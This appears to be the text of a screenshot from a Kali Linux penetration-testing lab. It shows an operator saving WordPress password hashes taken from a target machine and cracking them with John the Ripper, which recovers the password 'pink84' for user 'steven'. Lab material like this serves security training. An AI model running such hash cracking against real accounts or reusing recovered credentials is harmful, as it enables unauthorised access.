 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 2 06:26 PM
Shell No. 2
File Actions Edit View Help
michael@target1: ~ Shell No. 2
root@Kali:~# touch wp_hashes.txt
root@Kali:~# ls
Desktop Documents Downloads Music Pictures Public Templates Videos wp_hashes.txt
root@Kali:~# nano wp_hashes.txt
root@Kali:~# john wp_hashes.txt
Created directory: /root/.john
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (phpass [phpass ($P$ or $H$) 256/256 AVX2 8×3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 30 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 26 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 45 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 35 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 45 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 43 candidates buffered for the current salt, minimum 48 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 25 candidates buffered for the current salt, minimum 48 needed for performance.
Warning: Only 23 candidates buffered for the current salt, minimum 48 needed for performance.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Proceeding with incremental:ASCII
0g 0:00:08:45 3/3 0g/s 3862p/s 7722c/s 7722C/s tmbr..12stey
pink84 (steven)